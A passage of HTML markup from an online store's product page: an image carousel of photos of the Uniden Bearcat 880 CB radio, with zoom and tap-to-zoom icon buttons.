            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130775869"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 2.9761904761904763;
    --image-max-width: 2000px;
    --image-max-height: 672px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?v=1748531412&amp;width=800 800w" width="800" height="269" class="media__image photoswipe__image" data-photoswipe-id="35335130775869" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?crop=center&amp;height=672&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="672" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-778089.jpg?crop=center&amp;height=672&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130808637"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130808637"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.3003300330033003;
    --image-max-width: 2000px;
    --image-max-height: 606px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?v=1748531412&amp;width=800 800w" width="800" height="242" class="media__image photoswipe__image" data-photoswipe-id="35335130808637" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?crop=center&amp;height=606&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="606" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-266279.jpg?crop=center&amp;height=606&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130841405"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130841405"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.1496062992125986;
    --image-max-width: 2000px;
    --image-max-height: 635px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?v=1748531412&amp;width=800 800w" width="800" height="254" class="media__image photoswipe__image" data-photoswipe-id="35335130841405" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?crop=center&amp;height=635&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="635" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-289068.jpg?crop=center&amp;height=635&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130874173"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130874173"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.3333333333333333;
    --image-max-width: 2000px;
    --image-max-height: 1500px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?v=1697113667&amp;width=800 800w" width="800" height="600" class="media__image photoswipe__image" data-photoswipe-id="35335130874173" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?crop=center&amp;height=1500&amp;v=1697113667&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="1500" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-709745.jpg?crop=center&amp;height=1500&amp;v=1697113667&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130906941"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130906941"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 3.2051282051282053;
    --image-max-width: 2000px;
    --image-max-height: 624px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412&amp;width=800" alt="Uniden CB Radio - Uniden BEARCAT 880 CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?v=1748531412&amp;width=800 800w" width="800" height="250" class="media__image photoswipe__image" data-photoswipe-id="35335130906941" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?crop=center&amp;height=624&amp;v=1748531412&amp;width=2000" data-photoswipe-width="2000" data-photoswipe-height="624" data-zoom="//cbradiosupply.com/cdn/shop/products/uniden-cb-radio-uniden-bearcat-880-cb-radio-456639.jpg?crop=center&amp;height=624&amp;v=1748531412&amp;width=2000">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335130939709"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335130939709"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 2.9368575624082234;
    --image-max-width: 2000px;
    --image-max-height: 681px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
